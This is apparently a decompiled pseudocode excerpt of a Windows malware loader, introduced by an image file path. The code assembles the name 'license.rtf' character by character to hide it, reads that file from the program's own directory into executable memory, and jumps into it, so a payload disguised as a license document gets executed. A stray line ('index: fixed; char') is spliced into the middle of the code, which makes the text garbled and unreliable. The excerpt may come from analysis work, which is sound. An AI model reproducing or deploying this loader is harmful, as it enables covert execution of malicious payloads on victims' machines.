 prefilename = 0;
sub_100012C0((int)v6, 0, 0x206u);
license_rtf[0] = 'l';
license_rtf[1] = 'i';
license_rtf[2] = 'c';
license_rtf[3] = 'e';
license_rtf[4] = 'n';
license_rtf[5] = 's';
license_rtf[6] = 'e';
license_rtf[7] = '.';
license_rtf[8] = 'r';
license_rtf[9] = 't';
license_rtf[10] = 'f';
license_rtf[11] = '\0';
result = (void *)GetModuleFileNameW(0, &prefilename, 0x208u);// license.rtf
if ( result )
{
if ( find_10001176(&prefilename, '\\') )
find_10001176(&prefilename, '\\')[1] = 0;
lstrcatW(&prefilename, license_rtf);
index: fixed; char
result = VirtualAlloc(0, 0x7D000u, 0x1000u, 0x40u);
v1 = result;
if ( result )
{
result = CreateFileW(&prefilename, 0x80000000, 1u, 0, 3u, 0, 0);
v2 = result;
if ( result != (void *)-1 )
{
NumberOfBytesRead = 0;
result = (void *)ReadFile(result, v1, 0x19000u, &NumberOfBytesRead, 0);
if ( result )
{
CloseHandle(v2);
VirtualProtect(v1, 0x19000u, 0x20u, &flOldProtect);
result = (void *)((int (*)(void))v1)();
}
}
}
}